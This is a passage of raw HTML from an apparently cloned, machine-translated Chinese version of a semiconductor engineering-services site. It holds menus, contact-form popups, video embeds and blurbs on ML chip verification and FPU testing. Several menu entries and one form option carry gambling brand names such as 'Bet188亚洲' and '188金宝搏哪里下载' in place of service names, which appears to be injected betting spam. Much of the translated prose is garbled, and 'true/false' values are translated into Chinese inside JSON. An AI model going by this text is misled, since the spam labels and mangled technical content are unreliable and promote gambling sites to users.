           <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11479"><a href="//www.jtshh.com/product-engineering/">Bet188亚洲</a></li>
          </ul></li>
         <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11480"><a href="//www.jtshh.com/hardware-solutions/">硬件解决方案</a></li>
        </ul></li>
       <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12482"><a href="//www.jtshh.com/embedded-solutions/">168博金宝</a>
        <ul class="sub-menu">
         <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13031"><a href="//www.jtshh.com/embedded-solutions/">168博金宝</a>
          <ul class="sub-menu">
           <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13035"><a href="//www.jtshh.com/nxp/">NXP</a></li>
           <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13034"><a href="//www.jtshh.com/qualcomm/">188.博金宝</a></li>
           <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13033"><a href="//www.jtshh.com/mediatek/">联发科</a></li>
          </ul></li>
         <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13188"><a href="//www.jtshh.com/iot-solutions/">物联网解决方案</a></li>
         <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13249"><a href="//www.jtshh.com/ai-solutions/">人工智能的解决方案</a></li>
         <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12301"><a href="//www.jtshh.com/cloud-services/">云服务</a></li>
         <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12315"><a href="//www.jtshh.com/wireless-testing/">无线测试</a></li>
         <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12264"><a href="//www.jtshh.com/software-solutions/">软件解决方案</a>
          <ul class="sub-menu">
           <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12304"><a href="//www.jtshh.com/software-solutions/">自动化</a></li>
           <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12305"><a href="//www.jtshh.com/software-solutions/">软件测试</a></li>
           <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12314"><a href="//www.jtshh.com/system-integration/">188金宝搏哪里下载</a></li>
          </ul></li>
        </ul></li>
       <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12273"><a href="//www.jtshh.com/industry/">行业</a>
        <ul class="sub-menu">
         <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12267"><a href="//www.jtshh.com/automotive/">汽车</a></li>
         <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12268"><a href="//www.jtshh.com/avionics/">航空电子设备</a></li>
         <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12269"><a href="//www.jtshh.com/consumer-electronics/">消费电子产品</a></li>
         <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12288"><a href="//www.jtshh.com/fintech-testing/">Fintech</a></li>
         <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12270"><a href="//www.jtshh.com/industrial-connectivity/">工业的</a></li>
         <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12271"><a href="//www.jtshh.com/medical/">医疗</a>
          <ul class="sub-menu">
           <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12317"><a href="//www.jtshh.com/healthcare/">医疗保健</a></li>
          </ul></li>
         <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12289"><a href="//www.jtshh.com/wireless-telecom/">无线电信</a></li>
         <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12272"><a href="//www.jtshh.com/sensors/">传感器</a></li>
        </ul></li>
       <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12274"><a href="//www.jtshh.com/infrastructure/">基础设施</a>
        <ul class="sub-menu">
         <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12275"><a href="//www.jtshh.com/test-floor/">测试台</a></li>
         <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12276"><a href="//www.jtshh.com/pcb-fab/">PCB Fab.</a></li>
         <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12277"><a href="//www.jtshh.com/failure-analysis/">失效分析</a></li>
         <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12278"><a href="//www.jtshh.com/stpi-smart-lab-2/">STPI智能实验室</a></li>
        </ul></li>
       <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12279"><a href="//www.jtshh.com/insights/">的见解</a>
        <ul class="sub-menu">
         <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12283"><a href="//www.jtshh.com/news/">新闻</a></li>
         <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12284"><a href="//www.jtshh.com/event/">事件</a></li>
         <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12285"><a href="//www.jtshh.com/brochure-leaflets/">小册子和白皮书</a></li>
         <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12282"><a href="//www.jtshh.com/case-studies/">实例探究</a></li>
         <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13186"><a href="//www.jtshh.com/customer-testimonials/">客户见证</a></li>
         <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12318"><a href="//www.jtshh.com/category/thought-leadership/">思想领导的博客</a></li>
         <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12328"><a href="//www.jtshh.com/research-projects/">研究更新</a></li>
        </ul></li>
       <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12280"><a href="//www.jtshh.com/careers/">职业生涯</a></li>
       <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12281"><a href="//www.jtshh.com/contact/">联系</a></li>
      </ul>
     </div>
    </div>
    <div class="bottom-meta-wrap">
     <ul class="off-canvas-social-links">
      <li><a target="_blank" href="https://in.linkedin.com/company/tessolve-services-pvt-ltd"><i class="fa fa-linkedin"></i></a></li>
     </ul>
    </div>
    <!--/bottom-meta-wrap-->
   </div>
  </div>
  <!--/ajax-content-wrap-->
  <a id="to-top" class=""><i class="fa fa-angle-up"></i></a>
  <div id="pum-14141" class="pum pum-overlay pum-theme-7427 pum-theme-default-theme popmake-overlay click_open" data-popmake="{"id":14141,"slug":"video-popup-test","theme_id":7427,"cookies":[],"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":null}}],"mobile_disabled":null,"tablet_disabled":null,"meta":{"display":{"stackable":false,"overlay_disabled":false,"scrollable_content":false,"disable_reposition":false,"size":"medium","responsive_min_width":"0%","responsive_min_width_unit":false,"responsive_max_width":"100%","responsive_max_width_unit":false,"custom_width":"640px","custom_width_unit":false,"custom_height":"380px","custom_height_unit":false,"custom_height_auto":false,"location":"center","position_from_trigger":false,"position_top":"100","position_left":"0","position_bottom":"0","position_right":"0","position_fixed":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","overlay_zindex":false,"zindex":"1999999999"},"close":{"text":"","button_delay":"0","overlay_click":false,"esc_press":false,"f4_press":false},"click_open":[]}}" role="dialog" aria-hidden="true">
   <div id="popmake-14141" class="pum-container popmake theme-7427 pum-responsive pum-responsive-medium responsive size-medium">
    <div class="pum-content popmake-content" tabindex="0">
     <div id="fws_6192057a209e9" data-midnight="dark" data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row standard_section   " style="padding-top: 0px; padding-bottom: 0px; ">
      <div class="row-bg-wrap">
       <div class="inner-wrap">
        <div class="row-bg    " style="" data-color_overlay="" data-color_overlay_2="" data-gradient_direction="" data-overlay_strength="0.3" data-enable_gradient="false"></div>
       </div>
      </div>
      <div class="col span_12 dark left">
       <div class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
        <div class="vc_column-inner">
         <div class="wpb_wrapper">
          <div role="form" class="wpcf7" id="wpcf7-f14142-o1" lang="en-US" dir="ltr">
           <div class="screen-reader-response">
            <p role="status" aria-live="polite" aria-atomic="true"></p>
            <ul></ul>
           </div>
           <form action="/#wpcf7-f14142-o1" method="post" class="wpcf7-form init" novalidate data-status="init">
            <div style="display: none;">
             <input type="hidden" name="_wpcf7" value="14142">
             <input type="hidden" name="_wpcf7_version" value="5.5.2">
             <input type="hidden" name="_wpcf7_locale" value="en_us.">
             <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f14142-o1">
             <input type="hidden" name="_wpcf7_container_post" value="0.">
             <input type="hidden" name="_wpcf7_posted_data_hash" value="">
             <input type="hidden" name="_wpcf7_recaptcha_response" value="">
            </div>
            <p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name*"></span></p>
            <p><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email*"></span></p>
            <p><span class="wpcf7-form-control-wrap phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone*"></span></p>
            <p><span class="wpcf7-form-control-wrap company"><input type="text" name="company" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Company*"></span></p>
            <p><input type="submit" value="发送" class="wpcf7-form-control has-spinner wpcf7-submit"></p>
            <p style="display: none !important;"><label>Δ<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="133."></p>
            <input type="hidden" class="wpcf7-pum" value="{“closepopup”:假的,“closedelay”:0,“openpopup”:真的,“openpopup_id”:14141}">
            <div class="wpcf7-response-output" aria-hidden="true"></div>
           </form>
          </div>
         </div>
        </div>
       </div>
      </div>
     </div>
    </div>
    <button type="button" class="pum-close popmake-close" aria-label="Close">关闭</button>
   </div>
  </div>
  <div id="pum-14145" class="pum pum-overlay pum-theme-7427 pum-theme-default-theme popmake-overlay click_open" data-popmake="{"id":14145,"slug":"video-popup-video-test","theme_id":7427,"cookies":[],"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":null}}],"mobile_disabled":null,"tablet_disabled":null,"meta":{"display":{"stackable":false,"overlay_disabled":false,"scrollable_content":false,"disable_reposition":false,"size":false,"responsive_min_width":false,"responsive_min_width_unit":false,"responsive_max_width":false,"responsive_max_width_unit":false,"custom_width":false,"custom_width_unit":false,"custom_height":false,"custom_height_unit":false,"custom_height_auto":false,"location":false,"position_from_trigger":false,"position_top":false,"position_left":false,"position_bottom":false,"position_right":false,"position_fixed":false,"animation_type":false,"animation_speed":false,"animation_origin":false,"overlay_zindex":false,"zindex":false},"close":{"text":false,"button_delay":false,"overlay_click":false,"esc_press":false,"f4_press":false},"click_open":[]}}" role="dialog" aria-hidden="true">
   <div id="popmake-14145" class="pum-container popmake theme-7427 pum-responsive pum-responsive-medium responsive size-medium">
    <div class="pum-content popmake-content" tabindex="0">
     <div id="fws_6192057a23390" data-midnight="dark" data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row standard_section   " style="padding-top: 0px; padding-bottom: 0px; ">
      <div class="row-bg-wrap">
       <div class="inner-wrap">
        <div class="row-bg    " style="" data-color_overlay="" data-color_overlay_2="" data-gradient_direction="" data-overlay_strength="0.3" data-enable_gradient="false"></div>
       </div>
      </div>
      <div class="col span_12 dark left">
       <div class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
        <div class="vc_column-inner">
         <div class="wpb_wrapper">
          <div class="nectar-video-box" data-color="default-accent-color" data-hover="defaut" data-shadow="none">
           <a href="https://www.youtube.com/watch?v=6oTurM7gESE" class="full-link pp"></a>
           <a href="https://www.youtube.com/watch?v=6oTurM7gESE" data-color="default" class="play_button_2 large nectar_video_lightbox pp"><span class="play"><span class="inner-wrap">
              <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="600px" height="800px" x="0px" y="0px" viewbox="0 0 600 800" enable-background="new 0 0 600 800" xml:space="preserve">
               <path fill="none" d="M0-1.79v800L600,395L0-1.79z"></path>
              </svg></span></span></a>
          </div>
         </div>
        </div>
       </div>
      </div>
     </div>
    </div>
    <button type="button" class="pum-close popmake-close" aria-label="Close">×</button>
   </div>
  </div>
  <div id="pum-13094" class="pum pum-overlay pum-theme-7427 pum-theme-default-theme popmake-overlay click_open" data-popmake="{"id":13094,"slug":"casestudy_21","theme_id":7427,"cookies":[],"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":null}}],"mobile_disabled":null,"tablet_disabled":null,"meta":{"display":{"stackable":false,"overlay_disabled":false,"scrollable_content":false,"disable_reposition":false,"size":false,"responsive_min_width":false,"responsive_min_width_unit":false,"responsive_max_width":false,"responsive_max_width_unit":false,"custom_width":false,"custom_width_unit":false,"custom_height":false,"custom_height_unit":false,"custom_height_auto":false,"location":false,"position_from_trigger":false,"position_top":false,"position_left":false,"position_bottom":false,"position_right":false,"position_fixed":false,"animation_type":false,"animation_speed":false,"animation_origin":false,"overlay_zindex":false,"zindex":false},"close":{"text":false,"button_delay":false,"overlay_click":false,"esc_press":false,"f4_press":false},"click_open":[]}}" role="dialog" aria-hidden="true">
   <div id="popmake-13094" class="pum-container popmake theme-7427 pum-responsive pum-responsive-medium responsive size-medium">
    <div class="pum-content popmake-content" tabindex="0">
     <div role="form" class="wpcf7" id="wpcf7-f9246-o2" lang="en-US" dir="ltr">
      <div class="screen-reader-response">
       <p role="status" aria-live="polite" aria-atomic="true"></p>
       <ul></ul>
      </div>
      <form action="/#wpcf7-f9246-o2" method="post" class="wpcf7-form init" novalidate data-status="init">
       <div style="display: none;">
        <input type="hidden" name="_wpcf7" value="9246">
        <input type="hidden" name="_wpcf7_version" value="5.5.2">
        <input type="hidden" name="_wpcf7_locale" value="en_us.">
        <input type="hidden" name="_wpcf7_unit_tag" value="WPCF7-F9246-O2">
        <input type="hidden" name="_wpcf7_container_post" value="0.">
        <input type="hidden" name="_wpcf7_posted_data_hash" value="">
        <input type="hidden" name="_wpcf7_recaptcha_response" value="">
       </div>
       <p style="float:left; margin-right: 1%; width:49%;">名称*<br><span class="wpcf7-form-control-wrap text-292"><input type="text" name="text-292" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required name" id="namecase19" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">电子邮件*<br><span class="wpcf7-form-control-wrap email-614"><input type="email" name="email-614" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email email" id="emailcase19" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">公司 *<br><span class="wpcf7-form-control-wrap text-293"><input type="text" name="text-293" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required company" id="companycase19" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">指定 *<br><span class="wpcf7-form-control-wrap text-294"><input type="text" name="text-294" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required desig" id="desigcase19" aria-required="true" aria-invalid="false"></span></p>
       <p><label>有兴趣 *<br><span class="wpcf7-form-control-wrap menu-940"><select name="menu-940" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required sec" id="seccase19" aria-required="true" aria-invalid="false"><option value="">NA</option><option value="PCB设计">PCB设计</option><option value="测试工程">测试工程</option><option value="嵌入式系统">嵌入式系统</option><option value="芯片设计">芯片设计</option><option value="Bet188亚洲">Bet188亚洲</option></select></span></label></p>
       <p><label style="display: inline-block; width: 100%;">信息:<br><span class="wpcf7-form-control-wrap textarea-580"><textarea name="textarea-580" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea msg" id="msgcase19" aria-invalid="false"></textarea></span></label><br><input type="submit" value="提交" class="wpcf7-form-control has-spinner wpcf7-submit"></p>
       <style>
.name, .email, .company, .desig{
     height: 38px !important;
}</p>
<p>.sec{
height: 38px !important;
box-shadow: none !important;
width: 99% !important;
background-color: #efefef !important;
font-size: 14px !important;
color: #8c8c8c !important;
}
.msg {
height: 90px !important;
width: 99% !important;
}
.wpcf7 p {
    padding-bottom: 16px !important;
    color: #8c8c8c !important;
}
body[data-button-style="rounded"].ascend .container-wrap input[type="submit"] {
    margin-top: 15px !important;
}
</style>
       <p style="display: none !important;"><label>Δ<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="239."></p>
       <input type="hidden" class="wpcf7-pum" value="{“closepopup”:假的,“closedelay”:0,“openpopup”:假的,“openpopup_id”:0}">
       <div class="wpcf7-response-output" aria-hidden="true"></div>
      </form>
     </div>
    </div>
    <button type="button" class="pum-close popmake-close" aria-label="Close">×</button>
   </div>
  </div>
  <div id="pum-11873" class="pum pum-overlay pum-theme-7427 pum-theme-default-theme popmake-overlay click_open" data-popmake="{"id":11873,"slug":"video-for-build-a-remote-testing-capability","theme_id":7427,"cookies":[],"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":null}}],"mobile_disabled":null,"tablet_disabled":null,"meta":{"display":{"stackable":false,"overlay_disabled":false,"scrollable_content":false,"disable_reposition":false,"size":false,"responsive_min_width":false,"responsive_min_width_unit":false,"responsive_max_width":false,"responsive_max_width_unit":false,"custom_width":false,"custom_width_unit":false,"custom_height":false,"custom_height_unit":false,"custom_height_auto":false,"location":false,"position_from_trigger":false,"position_top":false,"position_left":false,"position_bottom":false,"position_right":false,"position_fixed":false,"animation_type":false,"animation_speed":false,"animation_origin":false,"overlay_zindex":false,"zindex":false},"close":{"text":false,"button_delay":false,"overlay_click":false,"esc_press":false,"f4_press":false},"click_open":[]}}" role="dialog" aria-hidden="true">
   <div id="popmake-11873" class="pum-container popmake theme-7427 pum-responsive pum-responsive-medium responsive size-medium">
    <div class="pum-content popmake-content" tabindex="0">
     <div id="fws_6192057a25ad2" data-midnight="dark" data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row standard_section   " style="padding-top: 0px; padding-bottom: 0px; ">
      <div class="row-bg-wrap">
       <div class="inner-wrap">
        <div class="row-bg    " style="" data-color_overlay="" data-color_overlay_2="" data-gradient_direction="" data-overlay_strength="0.3" data-enable_gradient="false"></div>
       </div>
      </div>
      <div class="col span_12 dark left">
       <div class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
        <div class="vc_column-inner">
         <div class="wpb_wrapper">
          <div class="wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio-169 vc_video-el-width-100 vc_video-align-center">
           <div class="wpb_wrapper">
            <div class="wpb_video_wrapper">
             <iframe title="Dockerize your testing to enable virtual environments." width="1080" height="608" src="https://www.youtube.com/embed/ROI5oEh0sn8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
            </div>
           </div>
          </div>
         </div>
        </div>
       </div>
      </div>
     </div>
    </div>
    <button type="button" class="pum-close popmake-close" aria-label="Close">×</button>
   </div>
  </div>
  <div id="pum-11828" class="pum pum-overlay pum-theme-7427 pum-theme-default-theme popmake-overlay click_open" data-popmake="{"id":11828,"slug":"ml-verification-turns-convention-on-its-head","theme_id":7427,"cookies":[],"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":null}}],"mobile_disabled":null,"tablet_disabled":null,"meta":{"display":{"stackable":false,"overlay_disabled":false,"scrollable_content":false,"disable_reposition":false,"size":false,"responsive_min_width":false,"responsive_min_width_unit":false,"responsive_max_width":false,"responsive_max_width_unit":false,"custom_width":false,"custom_width_unit":false,"custom_height":false,"custom_height_unit":false,"custom_height_auto":false,"location":false,"position_from_trigger":false,"position_top":false,"position_left":false,"position_bottom":false,"position_right":false,"position_fixed":false,"animation_type":false,"animation_speed":false,"animation_origin":false,"overlay_zindex":false,"zindex":false},"close":{"text":false,"button_delay":false,"overlay_click":false,"esc_press":false,"f4_press":false},"click_open":[]}}" role="dialog" aria-hidden="true">
   <div id="popmake-11828" class="pum-container popmake theme-7427 pum-responsive pum-responsive-medium responsive size-medium">
    <div class="pum-content popmake-content" tabindex="0">
     <div id="fws_6192057a26a36" data-midnight="dark" data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row full-width-section standard_section  3% " style="padding-top: 0px; padding-bottom: 5%; ">
      <div class="row-bg-wrap">
       <div class="inner-wrap">
        <div class="row-bg    " style="" data-color_overlay="" data-color_overlay_2="" data-gradient_direction="" data-overlay_strength="0.3" data-enable_gradient="false"></div>
       </div>
      </div>
      <div class="col span_12 dark left">
       <div class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
        <div class="vc_column-inner">
         <div class="wpb_wrapper">
          <div class="wpb_text_column wpb_content_element ">
           <div class="wpb_wrapper">
            <h2>ML验证颠覆了传统</h2>
           </div>
          </div>
          <div class="divider-wrap">
           <div style="height: 15px;" class="divider"></div>
          </div>
          <div class="wpb_text_column wpb_content_element ">
           <div class="wpb_wrapper">
            <p>为机器学习(ML)应用设计的处理器体系结构的验证代表了对传统技术的背离。传统的约束随机测试平台，侧重于刺激驱动的覆盖范围，无法扩展许多ML算法的实现。ML架构包括由处理器组成的神经网络，这些处理器通过操纵整个网络的系数来“学习”，将理想的输出匹配到大量的输入数据。此外，智能编译器技术被用于利用网络中的许多可用路径。有效的验证策略可以利用从所需输出开始并优化输入值以实现该输出的规划算法。确保编译器可能触发的路径都经过了测试，并且测试内容可以从单个处理器扩展到整个网络，这是关键的挑战。Breker将分享与3家知名AI处理器供应商合作开发的解决这一问题的各种方法。</p>
           </div>
          </div>
          <div class="divider-wrap">
           <div style="height: 15px;" class="divider"></div>
          </div>
          <div class="wpb_text_column wpb_content_element ">
           <div class="wpb_wrapper">
            <p><strong>3个关键点：</strong></p>
            <li>当前的验证方法不能适应ML处理器的挑战</li>
            <li>ML验证方法:考虑期望的输出，优化输入以匹配</li>
            <li>测试套件综合使规划算法旨在目标ML要求</li>
           </div>
          </div>
         </div>
        </div>
       </div>
      </div>
     </div>
    </div>
    <button type="button" class="pum-close popmake-close" aria-label="Close">×</button>
   </div>
  </div>
  <div id="pum-11823" class="pum pum-overlay pum-theme-7427 pum-theme-default-theme popmake-overlay click_open" data-popmake="{"id":11823,"slug":"ai-chips-must-get-the-math-right","theme_id":7427,"cookies":[],"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":null}}],"mobile_disabled":null,"tablet_disabled":null,"meta":{"display":{"stackable":false,"overlay_disabled":false,"scrollable_content":false,"disable_reposition":false,"size":false,"responsive_min_width":false,"responsive_min_width_unit":false,"responsive_max_width":false,"responsive_max_width_unit":false,"custom_width":false,"custom_width_unit":false,"custom_height":false,"custom_height_unit":false,"custom_height_auto":false,"location":false,"position_from_trigger":false,"position_top":false,"position_left":false,"position_bottom":false,"position_right":false,"position_fixed":false,"animation_type":false,"animation_speed":false,"animation_origin":false,"overlay_zindex":false,"zindex":false},"close":{"text":false,"button_delay":false,"overlay_click":false,"esc_press":false,"f4_press":false},"click_open":[]}}" role="dialog" aria-hidden="true">
   <div id="popmake-11823" class="pum-container popmake theme-7427 pum-responsive pum-responsive-medium responsive size-medium">
    <div class="pum-content popmake-content" tabindex="0">
     <div id="fws_6192057a2773e" data-midnight="dark" data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row full-width-section standard_section   " style="padding-top: 5%; padding-bottom: 3%; ">
      <div class="row-bg-wrap">
       <div class="inner-wrap">
        <div class="row-bg    " style="" data-color_overlay="" data-color_overlay_2="" data-gradient_direction="" data-overlay_strength="0.3" data-enable_gradient="false"></div>
       </div>
      </div>
      <div class="col span_12 dark left">
       <div class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
        <div class="vc_column-inner">
         <div class="wpb_wrapper">
          <div class="wpb_text_column wpb_content_element ">
           <div class="wpb_wrapper">
            <h2>AI芯片必须得到数学吧</h2>
           </div>
          </div>
          <div class="divider-wrap">
           <div style="height: 15px;" class="divider"></div>
          </div>
          <div class="wpb_text_column wpb_content_element ">
           <div class="wpb_wrapper">
            <p>大多数为机器学习(ML)和深度学习(DL)应用提供动力的人工智能芯片和硬件加速器都包括浮点单元(fpu)。神经网络中使用的算法通常基于浮点值的乘法和加法运算。fpu很难实现。IEEE 754标准定义了许多极端情况场景和非普通值。即使是一个很小的舍入错误也可能在多次迭代中累积并产生一个大错误。一款符合IEEE-754标准的FPU正式验证应用，为FPU功能验证提供高效、严格的解决方案</p>
           </div>
          </div>
          <div class="divider-wrap">
           <div style="height: 15px;" class="divider"></div>
          </div>
          <div class="wpb_text_column wpb_content_element ">
           <div class="wpb_wrapper">
            <p><strong>3个关键点：</strong></p>
            <li>用于AI芯片的浮点单元(FPU)</li>
            <li>FPU正式验证应用程序</li>
            <li>符合ieee - 754</li>
           </div>
          </div>
         </div>
        </div>
       </div>
      </div>
     </div>
    </div>
    <button type="button" class="pum-close popmake-close" aria-label="Close">×</button>
   </div>
  </div>
  <div id="pum-11826" class="pum pum-overlay pum-theme-7427 pum-theme-default-theme popmake-overlay click_open" data-popmake="{"id":11826,"slug":"an-emulation-strategy-for-artificial-intelligence-designs","theme_id":7427,"cookies":[],"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":null}}],"mobile_disabled":null,"tablet_disabled":null,"meta":{"display":{"stackable":false,"overlay_disabled":false,"scrollable_content":false,"disable_reposition":false,"size":false,"responsive_min_width":false,"responsive_min_width_unit":false,"responsive_max_width":false,"responsive_max_width_unit":false,"custom_width":false,"custom_width_unit":false,"custom_height":false,"custom_height_unit":false,"custom_height_auto":false,"location":false,"position_from_trigger":false,"position_top":false,"position_left":false,"position_bottom":false,"position_right":false,"position_fixed":false,"animation_type":false,"animation_speed":false,"animation_origin":false,"overlay_zindex":false,"zindex":false},"close":{"text":false,"button_delay":false,"overlay_click":false,"esc_press":false,"f4_press":false},"click_open":[]}}" role="dialog" aria-hidden="true">
   <div id="popmake-11826" class="pum-container popmake theme-7427 pum-responsive pum-responsive-medium responsive size-medium">
    <div class="pum-content popmake-content" tabindex="0">
     <div id="fws_6192057a27f02" data-midnight="dark" data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row full-width-section standard_section   " style="padding-top: 5%; padding-bottom: 3%; ">
      <div class="row-bg-wrap">
       <div class="inner-wrap">
        <div class="row-bg    " style="" data-color_overlay="" data-color_overlay_2="" data-gradient_direction="" data-overlay_strength="0.3" data-enable_gradient="false"></div>
       </div>
      </div>
      <div class="col span_12 dark left">
       <div class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
        <div class="vc_column-inner">
         <div class="wpb_wrapper">
          <div class="wpb_text_column wpb_content_element ">
           <div class="wpb_wrapper">
            <h2>一种人工智能设计的仿真策略</h2>
           </div>
          </div>
          <div class="divider-wrap">
           <div style="height: 15px;" class="divider"></div>
          </div>
          <div class="wpb_text_column wpb_content_element ">
           <div class="wpb_wrapper">
            <p>人工智能的出现是“下一个大事件”，为颠覆性半导体发展提供了一个独特的机会。终端应用包括ADAS、3D面部识别、语音和图像处理或智能搜索。无论是针对训练还是推理的人工智能应用的soc都有自己独特的特点，但也存在相当普遍的验证挑战，我们将在本节中介绍。</p>
            <p>支持设计为150亿盖茨，导师的Veloce Strato具有独特的虚拟化功能，可实现高精度的硅比例，例如Mlperf等基准测试应用。Veloce Power应用程序可以分析峰值和平均值。我们将介绍Veloce Strato及其支持解决方案是如何最好地帮助解决针对AI应用程序的SOC验证挑战的最佳工具。</p>
           </div>
          </div>
          <div class="divider-wrap">
           <div style="height: 15px;" class="divider"></div>
          </div>
          <div class="wpb_text_column wpb_content_element ">
           <div class="wpb_wrapper">
            <p><strong>3个关键点：</strong></p>
            <li>AI芯片验证的确定性解决方案</li>
